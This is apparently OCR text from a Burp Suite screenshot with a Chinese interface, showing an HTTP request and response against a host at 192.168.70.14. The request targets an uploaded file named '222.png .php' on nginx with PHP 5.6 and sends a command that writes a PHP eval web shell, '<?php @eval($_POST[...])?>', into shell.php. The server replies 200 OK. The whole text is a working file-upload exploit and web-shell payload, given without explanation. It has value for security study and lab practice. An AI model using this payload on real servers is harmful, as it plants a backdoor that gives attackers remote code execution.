 1 × 2 × 3 × +
发送 取消 < ▼ > ▼ 目标: http://192.168.70.14:8080 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /uploadfiles/222.png .php HTTP/1.1
2 Host: 192.168.70.14:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 52
12
13 cmd=echo'<?php @eval'($_POST["xxx"]);?>'  >shell.php
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 12:57:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 0
8
9
Inspector